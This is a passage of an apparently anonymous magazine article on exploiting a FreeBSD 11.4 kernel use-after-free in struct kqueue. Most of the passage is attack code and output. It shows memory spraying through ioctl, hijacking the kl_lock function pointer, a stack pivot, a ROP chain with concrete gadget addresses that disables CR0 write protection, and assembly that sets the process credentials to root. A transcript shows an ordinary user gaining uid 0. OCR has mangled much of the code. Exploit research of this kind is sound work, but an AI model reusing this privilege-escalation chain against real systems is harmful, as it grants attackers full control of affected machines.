**Listing** 3: *struct kqueue* as defined in *usr/src/sys/sys/eventvar.h*

```
struct kqueue {
   struct mtx kq lock;
   int kq_refcnt;
   TAILQ_ENTRY ( kqueue ) k q _ l i s t ;
   TAILQ_HEAD(, knote) kq_head; \frac{1}{2} /* list of pending event */
   int \qquad \qquad kq_count; \qquad \qquad /* number of pending events */
   struct selinfo kq_sel;
   struct sigio *kq_sigio;
   struct filedesc *kq_fdp;
   int kq_state;
   int kq_kknlistsize; /* size of knlist */
   struct klist *kq_knlist; /* list of knotes */
   u_long kq_knhashmask; /* size of knhash */
   struct klist *kq_knhash; /* hash table for knotes */
   struct task kq_task;
   struct ucred *kq cred;
```
} ;

We are interested in *kq\_knlist* and, as described in the comment, it is a list of *knotes*. The structure *knote* is defined in *sys/sys/event.h* and shown in Listing [4.](#page-62-0)

}

**Listing** 4: struct knote as defined in *sys/sys/event.h*

<span id="page-62-0"></span>

```
The third member of the struct knote is a pointer to struct knlist, a structure also defined in sys/sys/event.h
and shown in Listing 5.
```
**Listing** 5: struct knlist as defined in *sys/sys/event.h*

```
struct knlist {
   struct klist kl_list;
   void (* k1 - lock) (void *); /* lock function */
   void (* k1_unlock ) (void *);
   void (* k|_a assert_locked ) (void *);
   void (* kl_assert_unlocked)(void *);
   void *kl_lockarg; /* argument passed to lock functions */
   int kl autodestroy;
} ;
```
As can be observed in Listing [5,](#page-62-1) the structure contains 4 function pointers, which gives us different possibilities to alter the control flow. Worth noting though that if the pointer *kl\_lock* can be utilized, it is the best option because of the member *kl\_lockarg* of the same structure: as described in the code comment, it is passed as argument to the function *kl\_lock*. That way, besides controlling the execution flow, we are also able to control the value of the *RDI* register (first parameter to the function, in this case *kl\_lockarg*).

Given that the implementation of the operations related to the *kqueue* and their respective events are implemented in *sys/kern/kern\_event.c*, we've searched this file for the usages of the pointer *kl\_lock*.

Besides the fact that the pointer is used directly in a few cases, it is also used via a wrapper shown in Listing [6.](#page-63-0)

```
Listing 6: kn_list_lock wrapper as defined in sys/kern/kern_event.c
```

```
static struct knlist *
k n _ l i s t _ l o c k ( s t r u c t k n o te *kn )
{
     struct knlist *knl;
     kn = kn - > kn knlist;
     if (knl != NULL)
          kn| -> k|_lock (kn| -> k|_lockarg );
     return (knl);
}
```
As can be seem in Listing [6,](#page-63-0) the wrapper only validates the presence of the *struct knlist* and then calls *kl\_lock* passing the parameter contained in the structure itself. As we've predicted, by looking for calls to the wrapper in *sys/kern/kern\_event.c*, we've noticed that it is used only in two places and both are in the function *kqueue\_register()*, and the second case is basically unconditional. Worth to point out that this function makes use of all the other pointers in *struct knlist* and other function pointers as the ones in *struct filterops*. Besides the alternatives, we've opted for using the *kl\_lock*.

As pointed out by the fail0verflow blog post [\[7\]](#page-72-6), calling the syscall *kevent()* passing our file descriptor associated to the *kqueue* we've created induces the kernel to use the *kl\_lock* function pointer. The post does not explicitly say in which of the wrapper calls the function pointer is used, but we are able to reach both and the sequence of calls after the syscall is the following: in userland we call *kevent(kq\_fd, &kev, 1, 0, 0, 0);*, which calls the syscall *kevent* implemented by *sys\_kevent* and after that we have the following call chain:

*sys\_kevent() -> kern\_kevent() -> kern\_kevent\_fp() -> kqueue\_kevent() -> kqueue\_register()*

Which finally gets to the function we want to execute. To confirm the pointer usage, we add to our code a call to the function *kevent*, as shown in Listing [7.](#page-63-1)

```
Listing 7: Extended code to include the kevent call
int main (int argc, char ** argv)
{
   struct kevent kev;
   unsigned long amount = 1024 * 1024 * strtoul (argv [1], NULL, 10);
   pthread t trigger thread;
   int kq_fd = kqueue ();
   unsigned long free_target = get_uaf_target(kq_fd);
   printf ("kq_fd_=_%d\nkqueue_addr_=_%lx\n", kq_fd, free_target);
   spray_mem(amount, free_target);
```

```
pthread create (& trigger thread, NULL, trigger routine, NULL);
sleep (1);
kevent ( kq_fd, &kev, 1, 0, 0, 0);
pthread_join (trigger_thread, NULL);
return 0;
```
}

As we've expected, there are other uses (by the kernel) of the *struct kqueue* before we get into the *kqueue\_register()* function.



<span id="page-64-0"></span>**Figure** 6: *Core Dump 1*

| at /usr/src/sys/kern/kern_mutex.c:563                                        |
|------------------------------------------------------------------------------|
| #9 0xffffffff60ab4a59 in kqueue_acquire (fp= <optimized out="">,</optimized> |
| kgp= <optimized out="">) at /usr/src/sys/kern/kern_event.c:1507</optimized>  |
|                                                                              |
| fp=0xfffff80003c98b18, nchanqes=1, nevents=0, k_ops=0xfffffe0000276a80,      |
| timeout=0x0) at /usr/src/sys/kern/kern_event.c:1116                          |
| #11 kern_kevent (td=0xfffff800037f1000, fd=3, nchanges=1, nevents=0,         |
|                                                                              |

<span id="page-64-1"></span>**Figure** 7: *Stack Trace 1*

Observing the call stack present in the coredump in Figure [6](#page-64-0) and Figure [7](#page-64-1) we've noticed that the kernel crashed at the *kqueue\_acquire* function. Looking at the code of that function, the crash certainly occurred at the macro *KQ\_LOCK(kq)*, which the definition can be seem in the Listing [8.](#page-64-2)

#### **Listing** 8: *KQ\_LOCK* Macro

```
# d e f i n e KQ_LOCK ( kq ) do { \
    mtx\_lock (\& (kq) ->kq_lock); \
} w hil e ( 0 )
```
In the macro *KQ\_LOCK(kq)* we can see that the first member of our *struct kqueue*, which was already freed from memory, is accessed. To make progress from this point, we need a primitive to allocate memory with controlled values. Quickly looking through the syscalls that allocate memory with arbitrary sizes using *malloc*, we ended-up finding the syscall *ioctl()*. The code for the function *sys\_ioctl)* is in *kern/sys\_generic.c*. The relevant lines can be seem in the Listing [9.](#page-65-0)

**Listing** 9: *Snippet* of *sys\_ioctl* as defined in *kern/sys\_generic.c*

```
. . .
com = (uint32_t)uap->com;
. . .
/*
 * Interpret high order word to find amount of data to be
 * copied to/from the user's address space.
 */
size = IOCPARM_LEN (com) ;
. . .
data = malloc((u_long)size, M_IOCTLOPS, M_WAITOK);
. . .
if (com & IOC_IN) {
    error = copyin ( uap -> data, data, ( u_int) size );
. . .
```
As can be seem in Listing [9,](#page-65-0) both the size of *data* and its contents are controllable by userland. With that in mind, we've prepared the function shown in Listing [10](#page-65-1) to allocate the controlled memory after using the *free* primitive in the *struct kqueue*.

**Listing** 10: Our Allocation Function

```
void *alloc_routine (void *unused)
```

```
unsigned long com;
com | = 10C | N ;com | = (248 \text{UL} < 16);while (1)
     ioctl (42, com, & fkq);
```
In the Listing [10,](#page-65-1) *fkq* is a global buffer with the values to be written in the allocated memory. We utilized a value of 248 as the size because that is the value used to allocate the *struct kqueue* during its creation, so we certify that way that the memory we allocate will be the one utilized in our accesses to our *struct kqueue*.

To validate our strategy, we've added code to create ten (10) threads that execute the *alloc\_routine* with *fkq* entirely holding zero (0). That way, the first member accessed by the *kqueue\_acquire()* function is initialized, so the kernel should progress from there. As expected, the kernel crashed again. But, as foreseen, it did not crash at the same place as before. Adding a breakpoint in *kqueue\_register()*, we observed that we hit the flow that we've intended: the *kqueue register()* function was executed before returning the flow to userland, which tried to terminate and because of the corrupted file descriptor, crashed as shown in Figure [8](#page-66-0) and Figure [9.](#page-66-1)

{

| Fatal trap 12: page fault while in kernel mode                       |
|----------------------------------------------------------------------|
| cpuid = 0; apic id = 00                                              |
| fault virtual address<br>$=$ $R_x$ 58                                |
| fault code<br>= supervisor read data, page not present               |
| = 0x20:0xfffffffff80ab6f98<br>instruction pointer                    |
| stack pointer<br>$= 0x28:0x$ ffffe00002f3880                         |
| frame pointer<br>$= 8x28:8xfffffe00002f38c0$                         |
| = base 0x0, limit 0xfffff, tupe 0x1b<br>code segment                 |
| = DPL 0, pres 1, long 1, def32 0, gran 1                             |
| $=$ interrupt enabled, resume, IOPL $=$ 0<br>processor eflags        |
| $= 687$ (a.out)<br>current process                                   |
| $= 12$<br>trap number                                                |
| panic: page fault                                                    |
| $cputd = 0$                                                          |
| KDB: stack backtrace:                                                |
| #0 0xffffffff80b431b5 at kdb backtrace+0x65                          |
| #1 0xffffffff80afd2be at vpanic+0x15e                                |
| #2 0xffffffff80afd153 at panic+0x43                                  |
| #3 0xffffffff80f75fc5 at trap fatal+0x365                            |
| #4 0xffffffff80f76019 at trap pfault+0x49                            |
| #5 0xffffffff80f756ce at trap+0x27e                                  |
| #6 0xffffffff80f5526f at calltrap+0x8                                |
| #7 0xffffffff80aad5ab at closef+0x24b                                |
| #8 0xffffffff80aad06c at fdescfree fds+0x3c                          |
| #9 0xffffffff80aacc36 at fdescfree+0x496                             |
| #10 Axffffffff8Aabbac3 at exit1+Ax493                                |
| #11 0xffffffff80abb62d at sus sus exit+0xd                           |
| #12 0xffffffff80f7705e at amd64 syscall+0xa4e                        |
| #13 0xffffffff80f55b80 at fast suscall common+0x101                  |
| Uptime: 1m12s                                                        |
| Dumping 108 out of 986 MB:15%30%45%59%74%89%                         |
| Dump complete                                                        |
| Automatic reboot in 15 seconds – press a key on the console to abort |

<span id="page-66-0"></span>**Figure** 8: *Core Dump 2*

| #U  Kqueue_register (Kq=UX3αUS3UU, Kev=UXZf384U, tα=UX389UUUU, waitoK=1) at /usr/src/sγs/Kern/Kern_event.c:1Z3S                                                           |
|----------------------------------------------------------------------------------------------------|
| #1 Oxffffffff8Oab4b61 in kqueue_kevent (kq= <error a="" acessar="" endereço="" memória="" no="" não="" ox2f39bo="" possível="" reading="" variable:="" é="">.</error>     |
| td= <error 0x2f3980="" a="" acessar="" endereço="" memória="" no="" não="" possível="" reading="" variable:="" é="">, nchanges=1, nevents=0,</error>                      |
| k_ops= <error 0x2f3970="" a="" acessar="" endereço="" memória="" no="" não="" possível="" reading="" variable:="" é="">,</error>                                          |
| timeout= <error 0x2f3998="" a="" acessar="" endereco="" memória="" no="" não="" possível="" reading="" variable:="" é="">) at /usr/src/sys/kern/kern_event.c:1088</error> |
|                                                                                                    |
| k_ops= <error 0x2f3a28="" a="" acessar="" endereço="" memória="" no="" não="" possível="" reading="" variable:="" é="">.</error>                                          |
| timeout= <error 0x2f3a20="" a="" acessar="" endereço="" memória="" no="" não="" possível="" reading="" variable:="" é="">) at /usr/src/sys/kern/kern_event.c:1119</error> |
| #3 kern_kevent (td=0x2f3840, fd= <optimized out="">, nchanges=1, nevents=0,</optimized>                                                                                   |
| k_ops= <error 0x2f3a28="" a="" acessar="" endereço="" memória="" no="" não="" possível="" reading="" variable:="" é="">.</error>                                          |
| timeout= <error 0x2f3a20="" a="" acessar="" endereço="" memória="" no="" não="" possível="" reading="" variable:="" é="">) at /usr/src/sys/kern/kern_event.c:1062</error> |
| #4 0xffffffff80ab4783 in sys_kevent (td=0x1, uap=0x1) at /usr/src/sys/kern/kern_event.c:997                                                                               |
| #5  Oxffffffff80f7705e in syscallenter (td=Ox1) at /usr/src/sys/amd64/amd64///kern/subr_syscall.c:132                                                                     |
| #6  amd64_syscall (td=Ox1, traced= <error a="" acessar="" endereço="" memória="" no="" não="" ox2f3bb8="" possível="" reading="" variable:="" é="">)</error>              |
| at /usr/src/sys/amd64/amd64/trap.c:1014                                                                                                    |
| #7 Oxffffffff80f55b80 in fast_syscall_common () at /usr/src/sys/amd64/amd64/exception.S: <b>571</b>                                                                       |
|                                                                                                    |

<span id="page-66-1"></span>**Figure** 9: *Stack Trace 2*

## **Flow Control**

What we have to do now is to fill the buffer parts used in the reallocation in such a way that the kernel can dereference it as *structs kq\_knlist* and *kn\_knlist* and call our arbitrary address when calling *knl->kl\_lock(knl- >kl\_lockarg);*.

To do that, we've prepared the structures in the simplest way possible, simulating the real structures but only filling the minimal amount of fields as possible to get to the function pointer usage, as shown in Listing [11.](#page-67-0)

```
Listing 11: The Filled Structure
unsigned long kn knlist \begin{bmatrix} \n\end{bmatrix} = \begin{bmatrix} \n\end{bmatrix} // struct knlist {
   0x0, \frac{1}{2} slh_first;
   0 x f f f f f f f f 8 0 a f d 8 f 0 , // void (* k l _ lock ) (void *); // R IP v a lue
    0x0 , / / v o i d ( * k l _ u n l o c k ) ( v o i d * ) ;
    0x0,                                   // void       (* kl_assert_locked )(void *);
   0x0,<br>0xdeadbeef, // void {*kl_assert_unlocked)(void *);<br>0xdeadbeef, // void *kl_lockarg; // RDI val
   0xdeadbeef, // void *kl_lockarg; // RDI value
   0x0
} ;
```
We've used the address of the function *shutdown\_reset()* [0xffffffff80afd8f0] for the initial test, just to cause a reboot in the case we've succeeded controlling the *RIP*. And to verify if the value of *RDI* was also controllable as we've expected, we've added a breakpoint in the *shutdown\_reset()* function and executed the exploit again. The result is shown in Figure [10.](#page-67-1)

|     | Thread 2 hit Breakpoint 1, shutdown_reset (junk=0xdeadbeef, howto=2500528)                                            |
|-----|----------------------------------------------------------------------------------------------------|
| 557 | -6                                                                                                    |
|     | (gdb) bt                                                                                                    |
| #0  | shutdown_reset (junk=0xdeadbeef, howto=2500528) at /usr/src/sys/kern/k                                                |
| #1  | Oxffffffff80ab4146 in kn_list_lock (kn= <optimized out="">) at /usr/src/sy</optimized>                                |
| #2  | kqueue_register (kq= <optimized out="">, kev=0x262840, td=<error reading="" th="" v<=""></error></optimized>          |
|     | waitok= <error a="" acessar="" en<="" memória="" no="" não="" possível="" reading="" th="" variable:="" é=""></error> |
| #3  | Oxffffffff80ab4b61 in kqueue_kevent (kq= <error não="" reading="" th="" variable:="" é<=""></error>                   |
|     | td= <error a="" acessar="" endere<="" memória="" no="" não="" possível="" reading="" th="" variable:="" é=""></error> |
|     | k_ops= <error a="" acessar="" end<="" memória="" no="" não="" possível="" reading="" th="" variable:="" é=""></error> |
|     | timeout= <error a="" acessar="" e<="" memória="" no="" não="" possível="" reading="" th="" variable:="" é=""></error> |
| #4  | Oxffffffff80ab48f5 in kern_kevent_fp (td=0x262840, fp= <optimized out="">,</optimized>                                |
|     | k_ops= <error a="" acessar="" end<="" memória="" no="" não="" possível="" reading="" th="" variable:="" é=""></error> |
|     | timeout= <error a="" acessar="" e<="" memória="" no="" não="" possível="" reading="" th="" variable:="" é=""></error> |
| #5  | kern_kevent (td=0x262840, fd= <optimized out="">, nchanges=6296768, nevent</optimized>                                |
|     | k_ops= <error a="" acessar="" end<="" memória="" no="" não="" possível="" reading="" th="" variable:="" é=""></error> |
|     | timeout= <error a="" acessar="" e<="" memória="" no="" não="" possível="" reading="" th="" variable:="" é=""></error> |
| #6  | Oxffffffff8Oab4783 in sys_kevent (td=0x6O14cO, uap=0xO) at /usr/src/sy                                                |
| #7  | Oxffffffff80f7705e in syscallenter (td=0x0) at /usr/src/sys/amd64/amd6                                                |
| #8  | amd64_syscall (td=0x0, traced= <error não="" possível<="" reading="" th="" variable:="" é=""></error>                 |
|     | at /usr/src/sys/amd64/amd64/trap.c:1014                                                                               |
| #9  | Oxffffffff8Of55b8O in fast_syscall_common () at /usr/src/sys/amd64/amd                                                |
| #10 | $0 \times 000000000000000003$ in $22$ ()                                                                              |
|     | #11 0x00007ffffffffeb50 in ??                                                                                         |
|     | #12 0x0000000000000001 in ??                                                                                          |
|     | #13 0x0000000000000000 in 22 ()                                                                                       |
|     | (gdb) p/x \$rdi                                                                                                    |
|     | $$1 = 0 \times$ deadbeef                                                                                              |

<span id="page-67-1"></span>**Figure** 10: *Stack Trace 3*

As observed in Figure [10,](#page-67-1) we now control both registers *RIP* and *RDI* and are able to move to the next phase in which we will do a stack pivot and prepare our ROP-chain. Given that we control *RDI*, we first developed a small auxiliary function to allocate the new stack, that we will use to store the addresses of our gadgets.

### **Preparing for the ROP-chain**

First we defined the stack and gadget address so we are able to pivot. We've then updated our *struct knlist* to do the pivot using our choices, as seem in Listing [12.](#page-68-0)

**Listing** 12: Values Used in the Exploit

```
# define PIVOT ADDR 0 x f f f f f f f f 8 1 1 2 1 7 d 3 /* Sequence :
                                           * xchg dword ptr [rdi], esp;
                                            * std;
                                            * popfq;
                                            * ret;
                                            */
# d e f i n e STACK_ADDR 0x08040000
# define STACK TOP 2048
static void * stack_ptr = STACK_ADDR + STACK_TOP;
static unsigned char fkq[248];
static char knote [124];
unsigned long * * knlist = &knote;
unsigned long kn_knlist[] = { //struct knlist {
   0x0, \frac{1}{2} \frac{1}{2} \frac{1}{2} slh first;
   PIVOT_ADDR , / / v o i d ( * k l _ l o c k ) ( v o i d * ) ; / / RI P v a l u e
   0x0 , / / v o i d ( * k l _ u n l o c k ) ( v o i d * ) ;
   0x0 , / / v o i d ( * k l _ a s s e r t _ l o c k e d ) ( v o i d * ) ;
   0x0,                                     // void       (* kl_assert_unlocked )(void *);
   & s t a c k _ p t r , / / v o i d * k l _ l o c k a r g ; / / RDI v a l u e
   0x0 } :
```
Listing [13](#page-68-1) shows the function that prepares the ROP-chain and after that we briefly explain the chosen approach.

**Listing** 13: The Function that Prepares the *ROP-chain*

```
void create stack ropchain ()
  mmap(STACK_ADDR, 4096 * 16, PROT_EXEC | PROT_READ | PROT_WRITE,
       MAP_PREFAULT_READ | MAP_SHARED | MAP_FIXED | MAP_ANONYMOUS ,
        -1, 0);
  unsigned long * base;
  base = (unsigned long *)(STACK_ADDR + STACK_TOP);
  for (int i = 0; i < 4096; i++) // just to avoid fault
      base[i] = 0x0;base[0] = 0x0; // this will be popped as eflags
```
{

```
15ªEdição | Fevereiro de 2021 | https://doi.org/10.47986/15 | 70
15ªEdição | Fevereiro de 2021 | https://doi.org/10.47986/15 | 70
                                                                                                                                                           }
```
base  $\begin{bmatrix} 1 \end{bmatrix}$  = 0 x f f f f f f f f 8 0 f 5 8 f 1 5; // mov rax, cr0; or rax, 8; mov cr0 *, r a x ; pop r b p ; r e t ;* ba se [ 2 ] = 0 x dea d bee f ; */ / DUMMY* base [3] = 0xffffffff80d2e727; // pop rcx; ret; base [4] = 0 x f f f e f f f f ; // CRO .WP mask ;  $base[5] = 0xfffffff80b5b6e2$ ; // and rax, rcx; pop rbp; ret; base [6] = 0xbebacafe; // DUMMY base [7] = 0xffffffff80f58f1c; // mov cr0, rax; pop rbp; ret; ba se [ 8 ] = 0 x c a fe be b a ; */ / DUMMY / / c a l l c o p y i n (& p ayl o a d , &c p u \_ s t a r t u p , 0x44 ) ;* base [9] = 0xffffffff8039a5ed; // pop rdi; ret;  $base[10] = England;$ base [11] = 0xffffffff8033d556; // pop rsi; ret; base [12] = 0xffffffff80f600f0; // &cpu\_startup base [13] = 0xffffffff80386a79; // pop rdx; ret 0;  $base[14] = Ox3e;$ ba se [ 1 5 ] = 0 x f f f f f f f f 8 0 f 7 3 5 1 0 ; */ / &c o p y i n r e t t o c o p y i n (& p ayl o a d ,& c p u \_ s t a r t u p , 0 x3e )* base [16] = 0xffffffff80f600f0; // &cpu\_startup trigger execution *o f c o p i e d p a y l o a d*

## **ROP-chain Strategy**

The gadgets are self-explanatory but we will briefly explain the overall technique we've used. The gadgets in the positions 1 to 7 are used to disable the write protection bit (WP) in the *CR0* register so we are able to copy our payload over a code that is originally read-only in the kernel.

In a very convenient way, the kernel has a *copyin(const void \*uaddr, void \*kaddr, size\_t len)* function, that has the following description from the manpage: *"The copyin() and copyin\_nofault() functions copy len bytes of data from the user-space address uaddr to the kernel-space address kaddr."*

What we do in the gadgets 9 to 14 is to load the parameters for the function *copyin()* with the address of our payload, the address of the *cpu\_startup()* function and the size of our payload. In the gadget 15 we call the *copyin* function. In the position 16 we have the address of the *cpu\_startup* function, so as soon as the *copyin* function finishes copying our payload, the execution will resume at the beginning of our payload.

Obviously there are other strategies that could be used to exploit this vulnerability; for example, the gadgets could be constructed to transfer the execution to a shellcode mapped in userland, as demonstrated in the analysis/exploit by ZDI  $[8]$ . We believe our method is simpler.

### **Final Payload**

Our payload is also self-explanatory and is shown in Listing [14.](#page-70-0)

```
Listing 14: Our Payload
__attribute__((naked)) void payload()
{
   asm (
        "mov %gs:0x0,%r14\n\t" // get td (struct thread *)
        "mov_0x8(% r14), %r14 \n\t" // get td ->td_proc (struct proc *)
        "mov 0x40 (% r 1 4 ) , % r 1 4 \ n \ t " / / ge t p roc −> p_ u c re d ( s t r u c t u c r e d
            * )
        " x or % r11, % r11 \n"mov<sub>_</sub>%r11, \sqrt{8r14}) \n\t" // ucred.uid = 0
        "mov<sub>_</sub>%r11, _0x8(%r14)\n\t" // ucred.ruid = 0
        " clts \n \t" // avoid unregistered FPU usage trap
        "mov_%gs:0x228,%r9\n\t" // restore userland cr3
        "mov \, %r9 \, %c r3 \n\hline n \t'" swapgs \n\t"
        "mov $1, %rax\n\t"
        "mov\frac{42}{10} , \frac{6}{10} rdi \n\t"
        " s y s c a \vert \vert \ \vert \ \vert \ \vert \ \vert \ \vert \ \vert;
```
The final exploit execution can be seem in Figure [11.](#page-70-1)

```
$ uname -v; id; ./exploit 690; id
FreeBSD 11.4-RELEASE #0 r362094: Fri Jun 12 18:27:15 UTC 2020
uid=1001(user) gid=1001(user) groups=1001(user)
kq_f d = 3kqueue_addr = fffff8000376ba00
uid=O(root) gid=O(wheel) egid=1001(user) groups=1001(user)
```
<span id="page-70-1"></span>**Figure** 11: The Exploit Executing

The author preferred to remain anonymous, but can be reached in the email: [anonymousunderscore@riseup.net.](mailto:anonymousunderscore@riseup.net)

#### Rodrigo Rubira Branco (BSDaemon)

Rodrigo Rubira Branco (BSDaemon) works as Senior Principal Engineer in one of the main Cloud Providers, protecting foundational technologies. Before that, Rodrigo was the Chief Security Researcher at Intel Corporation and also occupied similar positions at Qualys and Check Point. Rodrigo released dozens of security vulnerabilities (and wrote exploits for them) affecting major software, firmware and hardware and is one of the organizers of Hackers to Hackers Conference (H2HC), the oldest security research conference in Latin America. Rodrigo is also member of the technical committee of many conferences, such as Black Hat, Offensive Conference, Langsec and Enigma. As a failed farmer, Rodrigo still has some Alpacas as pets (besides many dogs).


## **References**

- [1] F. S. Officer, "getfsstat compatibility system call panic," accessed 17-November-2020. [Online]. Available: <https://www.freebsd.org/security/advisories/FreeBSD-EN-20:18.getfsstat.asc>
- [2] M. S. Officer, "Memory corruption vulnerability in MidnightBSD kernel," accessed 17-November-2020. [Online]. Available: <https://www.midnightbsd.org/security/adv/MIDNIGHTBSD-SA-20:01.txt>
- [3] F. S. Officer, "NULL pointer dereference in freebsd4\_getfsstat system call," accessed 17-November-2020. [Online]. Available: <https://www.freebsd.org/security/advisories/FreeBSD-EN-18:10.syscall.asc>
- [4] "FreeBSD 11.1 code diff "diff of /releng/11.1/sys/kern/vfs\_syscalls.c"," accessed 17-November-2020. [Online]. Available: [https://svnweb.freebsd.org/base/releng/11.1/sys/kern/vfs\\_syscalls.c?r1=338979&](https://svnweb.freebsd.org/base/releng/11.1/sys/kern/vfs_syscalls.c?r1=338979&r2=338978&pathrev=338979) [r2=338978&pathrev=338979](https://svnweb.freebsd.org/base/releng/11.1/sys/kern/vfs_syscalls.c?r1=338979&r2=338978&pathrev=338979)
- [5] F. Foundation, "FreeBSD code. "stable branch"," accessed 17-November-2020. [Online]. Available: [http://fxr.watson.org/fxr/source/kern/vfs\\_syscalls.c?v=FREEBSD-12-STABLE#L599](http://fxr.watson.org/fxr/source/kern/vfs_syscalls.c?v=FREEBSD-12-STABLE#L599)
- [6] "FreeBSD 12.1 code diff "diff of /head/sys/kern/vfs syscalls.c"," accessed 17-November-2020. [Online]. Available: [https://svnweb.freebsd.org/base/head/sys/kern/vfs\\_syscalls.c?r1=311286&r2=](https://svnweb.freebsd.org/base/head/sys/kern/vfs_syscalls.c?r1=311286&r2=311285&pathrev=311286) [311285&pathrev=311286](https://svnweb.freebsd.org/base/head/sys/kern/vfs_syscalls.c?r1=311286&r2=311285&pathrev=311286)
- [7] ps4 enthusiast, "The first PS4 kernel exploit: Adieu," accessed 17-November-2020. [Online]. Available: <https://fail0verflow.com/blog/2017/ps4-namedobj-exploit/>
- [8] ZDI, "CVE-2020-7460: FreeBSD Kernel Privilege Escalation."

